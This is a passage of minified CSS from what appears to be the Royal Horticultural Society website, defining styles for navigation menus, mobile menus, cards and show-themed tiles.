1rem}}@media (min-width:46.25em){.wrapper{padding:0 2rem}}@media (min-width:61.25em){.wrapper{padding:0 3rem}}@media (min-width:81.25em){.wrapper{padding:0 3rem}}@media (max-width:29.9375em){.wrapper--sm-full{padding-right:0;padding-left:0}}@media (max-width:46.1875em){.wrapper--md-full{padding-right:0;padding-left:0}}.wrapper--full-width{padding-right:0;padding-left:0;max-width:100%}@media (min-width:30em){.wrapper--full-width-sm{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:46.25em){.wrapper--full-width-md{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:61.25em){.wrapper--full-width-lg{padding-right:0;padding-left:0;max-width:100%}}@media (min-width:81.25em){.wrapper--full-width-xl{padding-right:0;padding-left:0;max-width:100%}}.mega-menu{display:none}@media screen and (min-width:61.25em){.mega-menu{position:relative;display:block}}.mega-menu .btn-list__link{font-size:1rem}.mega-menu__outer{height:0;overflow:hidden}.mega-menu__outer .tag-list__link:hover{background-color:#fff}.mega-menu__inner{padding-top:2rem;background-color:#e7eeed;border-bottom:1px solid #006e50}@media screen and (min-width:81.25em){.is-menu-always-sticky .mega-menu__inner{padding-left:calc(100vw - 100%)}}.mega-menu__panel{display:none;margin-bottom:2rem}.mega-menu__module{width:100%}.mega-menu__module--primary{border-top:3px solid #006e50;background-color:#fff}.mega-menu__module--secondary{padding:0;border-top:3px solid #578a83}.mega-menu__items{padding:0;margin:0;list-style:none;padding-bottom:3em}.mega-menu__items>li{margin-left:0}.mega-menu__item{margin-top:0;margin-bottom:0;position:relative;font-size:1rem}.mega-menu__item:before{position:absolute;right:0;bottom:0;left:0;margin:0 16px;content:"";height:1px;background-color:#e7eeed}.mega-menu__item--simple{border:0}.mega-menu__item--simple:before{display:none}.mega-menu__item--heading{padding:.5em 16px;font-size:1.375rem;font-weight:600}.mega-menu__link{padding:.5em 16px;position:relative;display:block;margin-top:-1px;font-weight:400;text-decoration:none;transition-delay:0}.mega-menu__link:hover{color:#fff;background-color:#006e50}.mega-menu__link:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.mega-menu__link--hastooltip:hover .mega-menu__tooltip{left:85%;top:1.5em}.mega-menu__item--heading .mega-menu__link{font-weight:700}.mega-menu__item--highlight .mega-menu__link{color:#e83458}.mega-menu__item--highlight .mega-menu__link:hover{color:#fff}.mega-menu__content{padding-right:16px;padding-left:16px}.mega-menu__icon{position:relative;padding-left:38px}.mega-menu__icon:after{position:absolute;top:50%;left:16px;width:1rem;margin-top:-.5em;font-family:"Font Awesome 5 Pro";font-weight:400;line-height:1;text-align:center}.mega-menu__icon--alt{padding-right:38px;padding-left:1em}.mega-menu__icon--alt:after{position:absolute;top:50%;right:16px;left:auto}.mega-menu__icon--external:after{content:"\f35d"}.mega-menu__icon--search:after{content:"\f002"}.mega-menu__icon--user:after{content:"\f007"}.mega-menu__icon--bookmark:after{content:"\f02e"}.mega-menu__icon--email:after{content:"\f0e0"}.mega-menu__icon--manage:after{content:"\f013"}.mega-menu__icon--signout:after{content:"\f08b"}.mega-menu__icon--idea:after{content:"\f0eb"}.mega-menu__icon--identify:after{content:"\f030"}.mega-menu__icon.btn-list__link:after{right:.8125rem}.mega-menu__side-drawer-primary{width:100%}.mega-menu__side-drawer-secondary{width:100%;background-color:#fff}.mega-menu__side-drawer__items{padding:0;margin:0;list-style:none}.mega-menu__side-drawer__items>li{margin-left:0}.mega-menu__side-drawer__item{margin:0}.mega-menu__side-drawer__link{padding:.9375rem 1.8em .9375rem .9375rem;position:relative;display:block;font-size:1rem}.mega-menu__side-drawer__link:hover{background-color:#b5cbc8;color:#006e50}.mega-menu__side-drawer__link:after{position:absolute;top:50%;right:.5rem;bottom:0;content:"\f105";font-family:"Font Awesome 5 Pro";font-weight:900;font-size:2rem;line-height:1;transform:translateY(-50%)}.mega-menu__side-drawer__link.active,.mega-menu__side-drawer__link.is-active,.mega-menu__side-drawer__link--selected{background-color:#fff}.mega-menu__header{margin-top:-1rem;margin-bottom:1rem}.mega-menu__header a{text-decoration:none}.mega-menu__footer{margin-top:2rem}.mega-menu__footer p,.mega-menu__footer .button{display:inline-block;vertical-align:middle}.mega-menu__tooltip{width:100%;padding:.75em;background-color:#e7eeed;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:700;font-size:.875em;z-index:1}.mega-menu__tooltip:after{height:0;width:0;border-bottom:6px solid #e7eeed;border-left:8px solid transparent;border-right:8px solid transparent;position:absolute;top:-6px;left:6px;content:" "}.mega-menu__close{border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;position:absolute;top:100%;left:50%;display:none;width:6.8rem;padding:.25rem 1rem .5rem 1rem;margin-left:-3.25rem;font-size:1.125rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;line-height:1;text-transform:uppercase;text-decoration:none;text-align:center;background-color:#e7eeed;white-space:nowrap;z-index:2}.mega-menu__close .fa{font-weight:700;font-size:1.25rem;margin-left:.1875rem}.is-menu-open .mega-menu__close{margin-top:-1px;border:1px solid #006e50;border-top-color:#e7eeed}.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky .mega-menu__close{box-shadow:1px 4px 4px 0 rgba(0,0,0,.25)}.is-menu-open.is-menu-scrolled .mega-menu__close,.is-menu-always-sticky.is-menu-open .mega-menu__close{box-shadow:none}.hero-nav{display:table;width:100%;min-height:3rem;padding:0;margin:0;list-style:none;background-color:#e7eeed}@media (min-width:46.25em){.hero-nav{min-height:3.25rem}}@media (min-width:61.25em){.hero-nav{min-height:3.75rem}}.is-compact-page .hero-nav{display:none}.hero-nav--overlay{background-color:transparent}@media (max-width:29.9375em){.hero-nav--responsive{font-size:1rem}}.hero-nav__group{display:table-cell;margin:0;border-top:1px solid transparent;border-left:1px solid transparent;background-color:#578a83;background-clip:padding-box;vertical-align:top;cursor:pointer}@media (min-width:46.25em){.hero-nav__group{display:block;float:left;margin-left:1px;border-top:none;border-left:0;border-right-width:2px;background-clip:border-box}}.hero-nav__group:first-child{border-left:none;margin-left:0}.hero-nav__group:hover,.hero-nav__group.is-active{background-color:#3b3630}@media (min-width:46.25em){.hero-nav__group--secondary{display:block;float:right}.hero-nav__group--secondary:last-child{float:left;display:block;margin-right:2.3576515979%;width:31.7615656014%;float:right}.hero-nav__group--secondary:last-child:last-child{margin-right:0}}.hero-nav__group--content{width:auto;background-color:transparent}.hero-nav__group--content:hover,.hero-nav__group--content.is-active{background-color:transparent}.hero-nav__group--content:last-child{width:auto}.hero-nav__root{display:table;min-height:3rem;line-height:2.875rem}.hero-nav__root:not(.button){font-size:1.0135135135rem;line-height:1.48;padding:.65rem;color:#fff;font-weight:600;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.hero-nav__root:not(.button){font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root:not(.button){font-size:1.1458333333rem;line-height:1.7454545455}}@media (min-width:46.25em){.hero-nav__root{min-height:3.25rem;line-height:3.125rem}}@media (min-width:61.25em){.hero-nav__root{min-height:3.75rem;line-height:3.625rem}.hero-nav__root:not(.button){padding-right:2rem;padding-left:2rem}}.hero-nav__group:hover .hero-nav__root:not(.button){color:#fff}.hero-nav__root .fa{font-size:1.0135135135rem;line-height:1.11;transition:rotate .2s ease-in}@media screen and (min-width:46.25em){.hero-nav__root .fa{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__root .fa{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__group.is-active .hero-nav__root .fa{transform:rotate(180deg)}.hero-nav__text{font-size:.822590304rem;line-height:1.215672;display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__text{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__text{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.hero-nav__text{padding-left:.5rem}}.hero-nav__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.hero-nav__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero-nav__icon{font-size:1.1458333333rem;line-height:1.3090909091}}.hero-nav__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.hero-nav__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.hero-nav__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.hero-nav__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.hero-nav__icon--has-child:after{display:block;content:"\f078"}.is-active .hero-nav__icon--has-child{transform:rotate(180deg)}.hero-nav__panel{display:none;background-color:#3b3630}.hero-nav__panel::after{clear:both;content:"";display:table}.hero-nav__panel.is-active{display:block}.hero-nav__panel--ng-animate{display:block}.hero-nav__panel--overlay{background-color:rgba(59,54,48,.925);position:relative;z-index:3}.hero-nav__panel-content{transition:opacity .5s ease-in;padding:.625rem;opacity:0}@media (min-width:30em){.hero-nav__panel-content{padding:1rem}}.hero-nav__panel.is-active .hero-nav__panel-content{opacity:1}.hero-nav__panel-items{padding:0;margin:0;list-style:none;position:relative}.hero-nav__panel-items>li{margin-left:0}.hero-nav__panel-items::after{clear:both;content:"";display:table}@media (min-width:30em){.csscolumns .hero-nav__panel-items{-moz-column-count:2;column-count:2;-moz-column-gap:1px;column-gap:1px;-moz-column-rule-style:solid;column-rule-style:solid;-moz-column-rule-width:1px;column-rule-width:1px;-moz-column-rule-color:#578a83;column-rule-color:#578a83;border-left:1px solid #578a83}}@media (min-width:46.25em){.csscolumns .hero-nav__panel-items{-moz-column-count:3;column-count:3}}.hero-nav__panel-item{margin-bottom:0}@media (min-width:30em){.hero-nav__panel-item{float:left;display:block;width:50%}.csscolumns .hero-nav__panel-item{float:none;display:inline-block;width:100%}.csscolumns .hero-nav__panel-item--full-height{display:block;overflow:hidden;-moz-column-break-inside:avoid;break-inside:avoid}.hero-nav__panel-item:before{position:absolute;top:0;bottom:0;content:"";border-left:1px solid #578a83}.csscolumns .hero-nav__panel-item:before{border-left:none}}@media (min-width:46.25em){.hero-nav__panel-item{width:33.3333333333%}.csscolumns .hero-nav__panel-item{width:100%}}.hero-nav__panel-link{font-size:.822590304rem;line-height:1.215672;padding:.8em;display:block;color:#fff;font-weight:600;text-decoration:none}@media screen and (min-width:46.25em){.hero-nav__panel-link{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.hero-nav__panel-link{font-size:.9548611111rem;line-height:1.0472727273}}.hero-nav__panel-link:hover,.hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:#000}.hero-nav__panel--overlay .hero-nav__panel-link:hover,.hero-nav__panel--overlay .hero-nav__panel-item.is-selected .hero-nav__panel-link{background-color:rgba(0,0,0,.6)}.hero-nav__panel-large-icon{display:block;color:#578a83;font-size:3.75rem}@media (min-width:46.25em){.hero-nav__panel-large-icon{font-size:5rem}}.hero-nav--gardens{background-color:transparent}.hero-nav--gardens .hero-nav__group{border-top:none}.hero-nav--gardens .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#3b3630}.hero-nav--gardens .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:#fff}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:not(.is-active):not(:hover){background-color:rgba(59,54,48,.975)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group.is-active{background-color:rgba(59,54,48,.925)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:not(.is-active):not(:hover){background-color:rgba(255,255,255,.9)}.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary:hover,.hero-nav--gardens.hero-nav--overlay .hero-nav__group--secondary.is-active{background-color:rgba(255,255,255,.8)}.hero-nav--photo-comp{background-color:transparent}.hero-nav--photo-comp .hero-nav__group{border-top:none}.hero-nav--photo-comp .hero-nav__group--primary:not(.is-active):not(:hover){background-color:#b0036e}.hero-nav--hub{background-color:transparent}@media (min-width:30em){.hero-nav--hub{display:block}}.hero-nav--hub .hero-nav__group{border-left-width:3px;background-color:#fff}@media (min-width:30em){.hero-nav--hub .hero-nav__group{display:block;float:left}}@media (min-width:46.25em){.hero-nav--hub .hero-nav__group{margin-left:3px;border-left:0}.hero-nav--hub .hero-nav__group:first-child{margin-left:0}}.hero-nav--hub .hero-nav__group:hover,.hero-nav--hub .hero-nav__group.is-active{background-color:#006e50}.hero-nav--hub .hero-nav__group:hover .hero-nav__root,.hero-nav--hub .hero-nav__group.is-active .hero-nav__root{color:#fff}.hero-nav--hub .hero-nav__root{padding-right:.809rem;padding-left:.809rem;color:#006e50}.hero-nav--hub .hero-nav__panel{margin-right:-.809rem;margin-left:-.809rem;background-color:#006e50}@media (min-width:30em){.hero-nav--hub .hero-nav__panel{margin-right:0;margin-left:0}}.hero-nav--hub .hero-nav__panel-link:hover{color:#fff;background-color:rgba(255,255,255,.2)}.mobile-nav{position:relative}.mobile-nav::after{clear:both;content:"";display:table}@media (min-width:61.25em){.mobile-nav{display:none!important}}.nav-site .mobile-nav a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.mobile-nav__outer{height:0;overflow:hidden;background-color:#e7eeed}.mobile-nav__panel{display:none;font-size:1.125rem}.mobile-nav__panel[data-type=menu]:after{position:absolute;right:0;bottom:0;left:0;content:'';height:5px;background-color:#006e50}.mobile-nav__group{padding:0;margin:0;list-style:none;display:block;width:100%;border-bottom:5px solid transparent}.mobile-nav__group>li{margin-left:0}.mobile-nav__group li{border-top:1px solid #b5cbc8;margin:0;clear:both}.mobile-nav__group li::after{clear:both;content:"";display:table}.is-menu-scrolled .mobile-nav__group li:first-child{border-top:none}.mobile-nav__group--1{position:absolute;top:0;left:0;display:none}.mobile-nav__group--2{position:absolute;top:0;left:100%;display:none}.mobile-nav__group--hidden{margin-left:-100%}li.mobile-nav__item--half{float:left;width:50%;clear:none}li.mobile-nav__item--half:first-child{border-right:1px solid #b5cbc8}.mobile-nav__root{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__root--haschild{font-weight:900}.mobile-nav__root--haschild:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__root--action{color:#e83458}.mobile-nav__sub{position:relative;display:block;padding:1.125em .9375em;font-weight:400;text-decoration:none}.mobile-nav__sub--external:after{float:right;content:"\f08e";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--search:after{float:right;content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--identify:after{float:right;content:"\f030";font-family:"Font Awesome 5 Pro";font-weight:400}.mobile-nav__sub--haschild{float:left;width:86%;font-weight:900}.mobile-nav__sub--forward{float:right;width:14%;font-weight:900;border-left:1px solid #578a83}.mobile-nav__sub--forward:after{float:right;content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900}.mobile-nav__sub--back{font-weight:900}.mobile-nav__sub--back:before{content:"\f053";margin-right:.5em;font-family:"Font Awesome 5 Pro";font-weight:900}.nav-card{display:block;width:100%;background-color:#fff;box-shadow:inset 0 0 0 1px #b5cbc8}.nav-card:hover{background-color:#006e50}.nav-card:hover .nav-card__heading,.nav-card:hover .nav-card__text{color:#fff}.nav-card:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-card__img{margin-bottom:.809rem}.nav-card__body{padding-right:.3125rem;padding-left:.3125rem;display:block}@media screen and (min-width:61.25em){.nav-card__body{padding-right:.625rem;padding-left:.625rem}}.nav-card__body--responsive{font-size:1rem}@media screen and (min-width:61.25em){.nav-card__body--responsive{font-size:1.125rem}}.nav-card__heading{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-card__heading{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-card__heading{font-size:1.375rem;line-height:1.4545454545}}.nav-card__text{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.nav-card__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-card__text{font-size:1.1458333333rem;line-height:1.3090909091}}.nav-dropdown{padding:.625rem;background-color:#e7eeed}@media (min-width:61.25em){.nav-dropdown{display:none}}.nav-dropdown--full{display:none;padding:1.25rem;background-color:rgba(0,0,0,.6)}#content:not(.is-menu-scrolled):not(.is-menu-always-sticky) .nav-dropdown--full{display:none!important}@media (max-width:61.1875em){.nav-dropdown--full{display:none!important}}.nav-form-button{color:#006e50;border:1px solid transparent;padding:.5rem .25rem;display:block;float:right;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;font-size:1.125rem;text-align:center;line-height:1.125;text-decoration:none}.nav-form-button:focus{color:#006e50;border:1px solid #fff}.nav-form-button:hover{background-color:#fff;color:#006e50}@media (min-width:30em){.nav-form-button{padding-right:.75rem;padding-left:.75rem}}.nav-form-button:after{font-weight:900}.is-active>.nav-form-button:after{content:"\f00d"}.nav-form-button:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-form-button--action{color:#006e50;border:1px solid transparent}.nav-form-button--action:focus{color:#006e50;border:1px solid #fff}.nav-form-button--action:hover{background-color:#fff;color:#006e50}.nav-form-button--action-alt{color:#e83458;border:1px solid transparent}.nav-form-button--action-alt:focus{color:#e83458;border:1px solid #fff}.nav-form-button--action-alt:hover{background-color:#fff;color:#e83458}.nav-form-button--action-alt:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--join{background-color:#e83458;border:1px solid #e83458;color:#fff}.nav-form-button--join:hover{color:#e83458;background-color:#fff}.nav-form-button--join:after{content:"\f054";font-family:"Font Awesome 5 Pro";font-weight:900;margin-left:.4em}.nav-form-button--join span{font-weight:400}.nav-form-button--fw{width:1.875em;text-align:center}@media (min-width:30em){.nav-form-button--fw{width:2.5em}}.nav-form-button--nav-site{color:#fff;border:1px solid transparent;font-size:1.5rem;font-weight:300}.nav-form-button--nav-site:focus{color:#fff;border:1px solid #fff}.nav-form-button--nav-site:hover{background-color:#fff;color:#fff}.nav-form-button--nav-site:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.nav-form-button--nav-site,.nav-form-button--nav-site:focus{border-color:transparent;background:0 0}.nav-form-button--nav-site:hover{color:#006e50;background-color:#e7eeed}.nav-panel{display:block;width:100%;color:#fff;background-color:#578a83;border-color:#578a83}.nav-panel:hover{color:#006e50;background-color:#fff}.nav-panel:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-panel__content{padding:1rem}.nav-panel__heading{color:#fff}.nav-panel:hover .nav-panel__heading{color:#006e50}.nav-panel__body{color:#fff}.nav-panel__body,.nav-panel__body>:last-child{margin-bottom:0}.nav-panel:hover .nav-panel__body{color:#006e50}.nav-tile{padding-right:.625rem;padding-bottom:.625rem;padding-left:.625rem;display:block;width:100%}.nav-tile:hover{color:#fff;background-color:#578a83}.nav-tile:hover.t-chelsea{background-color:#623a7d}.nav-tile:hover.t-hampton{background-color:#9e1f4b}.nav-tile:hover.t-tatton{background-color:#3b6b58}.nav-tile:hover.t-cardiff{background-color:#a86c25}.nav-tile:hover.t-chatsworth{background-color:#7d0a52}.nav-tile:hover.t-malvern-spring{background-color:#4570b4}.nav-tile:hover.t-malvern-autumn{background-color:#0d668a}.nav-tile:hover.t-gardeners-world{background-color:#ff5a00}.nav-tile:hover.t-london{background-color:#005747}.nav-tile:hover.t-urban{background-color:#e55a13}.nav-tile:hover.t-wentworth{background-color:#3b6b58}.nav-tile:hover .nav-tile__heading,.nav-tile:hover .nav-tile__text{color:#fff}.nav-tile:focus-within{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-tile__content{padding-top:.625rem;border-top:2px solid #578a83}.nav-tile__content.t-chelsea{border-color:#623a7d}.nav-tile__content.t-hampton{border-color:#9e1f4b}.nav-tile__content.t-tatton{border-color:#3b6b58}.nav-tile__content.t-cardiff{border-color:#a86c25}.nav-tile__content.t-chatsworth{border-color:#7d0a52}.nav-tile__content.t-malvern-spring{border-color:#4570b4}.nav-tile__content.t-malvern-autumn{border-color:#0d668a}.nav-tile__content.t-gardeners-world{border-color:#ff5a00}.nav-tile__content.t-london{border-color:#005747}.nav-tile__content.t-urban{border-color:#e55a13}.nav-tile__content.t-wentworth{border-color:#3b6b58}.nav-tile__heading,.nav-tile__text{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}.nav-tile__heading--theme,.nav-tile__text--theme{color:#006e50}.nav-tile__heading--theme.t-chelsea,.nav-tile__text--theme.t-chelsea{color:#623a7d}.nav-tile__heading--theme.t-hampton,.nav-tile__text--theme.t-hampton{color:#9e1f4b}.nav-tile__heading--theme.t-tatton,.nav-tile__text--theme.t-tatton{color:#3b6b58}.nav-tile__heading--theme.t-cardiff,.nav-tile__text--theme.t-cardiff{color:#a86c25}.nav-tile__heading--theme.t-chatsworth,.nav-tile__text--theme.t-chatsworth{color:#7d0a52}.nav-tile__heading--theme.t-malvern-spring,.nav-tile__text--theme.t-malvern-spring{color:#4570b4}.nav-tile__heading--theme.t-malvern-autumn,.nav-tile__text--theme.t-malvern-autumn{color:#0d668a}.nav-tile__heading--theme.t-gardeners-world,.nav-tile__text--theme.t-gardeners-world{color:#ff5a00}.nav-tile__heading--theme.t-london,.nav-tile__text--theme.t-london{color:#005747}.nav-tile__heading--theme.t-urban,.nav-tile__text--theme.t-urban{color:#e55a13}.nav-tile__heading--theme.t-wentworth,.nav-tile__text--theme.t-wentworth{color:#3b6b58}.nav-tile__heading{margin-top:0;font-weight:400}.nav-site{position:relative;-webkit-backface-visibility:hidden}.is-menu-scrolled .nav-site,.is-menu-always-sticky .nav-site{position:fixed;top:0;right:0;left:0;box-shadow:0 2px 4px 2px rgba(0,0,0,.12);z-index:99}.is-menu-open.is-menu-scrolled .nav-site,.is-menu-always-sticky.is-menu-open .nav-site{position:relative;top:auto;right:auto;bottom:auto;left:auto;box-shadow:none}.is-compact-page .nav-site{display:none}.nav-site a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-site__outer{position:relative;background-color:transparent}.nav-site__outer:before{content:'';position:absolute;bottom:0;width:100%;height:1px;background:#b5cbc8}.is-menu-scrolled .nav-site__outer,.is-menu-always-sticky .nav-site__outer{background-color:#fff}@media (min-width:81.25em){.is-menu-always-sticky .nav-site__outer{padding-left:calc(100vw - 100%)}}.nav-site__wrapper{max-width:74rem;margin-left:auto;margin-right:auto;padding:0 .809rem}.nav-site__wrapper::after{clear:both;content:"";display:table}@media (min-width:30em){.nav-site__wrapper{padding:0 1rem}}@media (min-width:46.25em){.nav-site__wrapper{padding:0 2rem}}@media (min-width:61.25em){.nav-site__wrapper{padding:0 3rem}}@media (min-width:81.25em){.nav-site__wrapper{padding:0 3rem}}.is-menu-scrolled .nav-site__wrapper,.is-menu-always-sticky .nav-site__wrapper{padding:0}.nav-site__list{padding:0;margin:0;list-style:none;position:relative;margin-top:0;display:none}.nav-site__list>li{margin-left:0}@media (min-width:61.25em){.nav-site__list{display:block}}.nav-site__list--alt{display:block}.nav-site__list--ext{display:none;float:right;font-size:1rem}@media (min-width:61.25em){.nav-site__list--ext{display:block}.is-menu-scrolled .nav-site__list--ext,.is-menu-always-sticky .nav-site__list--ext{float:left;border-left:1px solid #b5cbc8}}.nav-site__item{float:left;margin-bottom:0}.nav-site__list--alt .nav-site__item{display:none}.is-menu-scrolled .nav-site__list--alt .nav-site__item,.is-menu-always-sticky .nav-site__list--alt .nav-site__item{display:block}.nav-site__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-site__link{font-size:1.0135135135rem;display:block;height:48px;min-width:48px;padding:0 .75em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#006e50;line-height:48px;text-decoration:none}@media screen and (min-width:46.25em){.nav-site__link{font-size:1.0416666667rem}}@media screen and (min-width:61.25em){.nav-site__link{font-size:1.1458333333rem}}.nav-site__link:visited,.nav-site__link:active,.nav-site__link:focus{color:#006e50}.nav-site__link:hover{color:#3b3630;background-color:transparent;text-decoration:none}.nav-site__link.is-active,.is-active>.nav-site__link{color:#006e50;background-color:#e7eeed;text-decoration:none}@media (min-width:46.25em){.nav-site__link{position:relative;height:64px;line-height:52px;min-width:52px;color:#006e50;border:1px solid transparent}.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.375em;padding-left:.375em;height:52px}.nav-site__link.is-active,.is-active>.nav-site__link{background-color:transparent}.is-menu-open .nav-site__link.is-active,.is-menu-open .is-active>.nav-site__link{background-color:#e7eeed;border:#b5cbc8 1px solid;border-bottom:1px solid #e7eeed}}@media (min-width:61.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.5em;padding-left:.5em;font-size:1.125rem}}@media (min-width:81.25em){.is-menu-scrolled .nav-site__link,.is-menu-always-sticky .nav-site__link{padding-right:.875em;padding-left:.875em}}.nav-site__link--home:after{content:"\f11b";font-size:30px;font-family:rhs-icons}.nav-site__link--nav:after{content:"\f0c9";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--nav:after{content:"\f00d"}.nav-site__link--search:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--search:after{content:"\f00d"}.nav-site__link--social:after{content:"\f1e0";font-family:"Font Awesome 5 Pro";font-weight:900}.is-active>.nav-site__link--social:after{content:"\f00d"}.nav-site__link--user:after{content:"\f133";position:relative;top:-.0625em;font-family:rhs-icons;font-size:1rem}@media (min-width:61.25em){.nav-site__link--user:after{margin-left:.4em}}.nav-site__list--alt .nav-site__link{margin-right:1px;padding:0;width:40px;font-weight:400;font-size:1.25rem;text-align:center}.nav-site__toolbar{display:none}.is-menu-scrolled .nav-site__toolbar,.is-menu-always-sticky .nav-site__toolbar{display:block;float:right}.nav-sub{background-color:#e7eeed}.nav-sub__bar{height:3rem;overflow:hidden}@media (min-width:46.25em){.nav-sub__bar{height:3.9375rem}}.nav-sub__items{padding:0;margin:0;list-style:none;position:relative;display:block;margin:0;background-color:#e7eeed}.nav-sub__items>li{margin-left:0}.nav-sub__items--secondary{float:right}.nav-sub__item{display:block;float:left;margin:0;border-right:1px solid #fff}.nav-sub__items--secondary .nav-sub__item:last-child{border:0}.nav-sub__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__root{font-size:.822590304rem;line-height:1.215672;padding:.65rem;position:relative;display:table;min-height:3rem;color:#3b3630;line-height:1.125;text-decoration:none;cursor:pointer}@media screen and (min-width:46.25em){.nav-sub__root{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub__root{font-size:.9548611111rem;line-height:1.0472727273}}@media (min-width:30em){.nav-sub__root{padding:.75rem}}@media (min-width:46.25em){.nav-sub__root{min-height:3.9375rem}}.nav-sub__root:hover{color:#006e50}.is-active .nav-sub__root{background-color:#fff;color:#006e50}.nav-sub__root:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}.nav-sub__text{display:table-cell;padding-left:.25rem;font-weight:600;vertical-align:middle}.nav-sub__icon{font-size:1.0135135135rem;line-height:1.11;position:relative;display:table-cell;top:-.0625rem;vertical-align:middle}@media screen and (min-width:46.25em){.nav-sub__icon{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.nav-sub__icon{font-size:1.1458333333rem;line-height:1.3090909091}}@media (min-width:30em){.nav-sub__icon{padding-right:.5rem}}.nav-sub__icon:after{font-family:"Font Awesome 5 Pro";font-weight:900}.nav-sub__icon--has-child{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width:46.25em){.nav-sub__icon--has-child{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-sub__icon--has-child{font-size:1.375rem;line-height:1.4545454545}}.nav-sub__icon--has-child:after{display:block;content:"\f078";font-weight:300}.is-active .nav-sub__icon--has-child{transform:rotate(180deg)}.nav-sub__icon--home:after{content:"\f007";font-weight:400}.nav-sub__icon--signout:after{content:"\f08b"}.nav-sub-panel{display:none;background-color:#fff}.nav-sub-panel::after{clear:both;content:"";display:table}.nav-sub-panel.is-active{display:block}.nav-sub-panel--ng-animate{display:initial}.nav-sub-panel__content{transition:opacity .5s ease-in;padding:.5rem 1rem;opacity:0}@media (min-width:30em){.nav-sub-panel__content{padding:0}}.nav-sub-panel.is-active .nav-sub-panel__content{opacity:1}.nav-sub-panel__items{padding:0;margin:0;list-style:none}.nav-sub-panel__items>li{margin-left:0}.nav-sub-panel__items::after{clear:both;content:"";display:table}.nav-sub-panel__items>li{margin-bottom:0}.nav-sub-panel__item{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.nav-sub-panel__item{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.nav-sub-panel__item{font-size:.9548611111rem;line-height:1.0472727273}}.nav-sub-panel__item a:focus-visible{outline:0;box-shadow:0 0 0 2px inset #00afeb}@media (min-width:30em){.nav-sub-panel__item{display:inline-block;float:left;margin-right:2.1875rem}}.nav-sub-panel__item-link{padding:.5rem;margin:0 -.5rem;display:table;color:#3b3630;text-decoration:none}@media 